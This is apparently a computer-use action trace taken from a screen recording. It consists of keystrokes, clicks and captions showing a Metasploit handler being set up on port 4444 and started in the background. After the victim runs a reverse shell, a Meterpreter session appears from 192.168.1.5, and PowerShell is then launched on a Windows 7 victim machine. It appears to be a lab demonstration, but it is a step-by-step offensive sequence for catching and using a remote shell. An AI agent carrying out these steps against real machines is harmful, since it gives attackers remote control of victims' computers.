
type("168")

type(".1.21")

Set LPORT 4444 and ExitOnSession false, then start the handler with exploit -j -z.
type("set")

type("LPOR")

type("T444")

type("44")

type("set")

type("Exit")

type("OnSession")

type("false")

key("Return")

type("exploit -j")

type("-z")

List sessions to confirm none are active yet, then bring up the victim computer view.
type("sessions -i")

mouse_move(111, 146)

left_click(429, 296)

mouse_move(300, 226)

List sessions after the victim runs the reverse shell, showing Meterpreter session 1 from 192.168.1.5.
type("sessions -i")

Highlight session 1's victim port 52237 and show verbose session details with sessions -v.
double_click(506, 375)

type("sions -v")

mouse_move(143, 298)

mouse_move(70, 362)

Launch powershell from the Run dialog on the Windows 7 victim machine.
type("powershe")

left_click(134, 331)

mouse_move(248, 217)
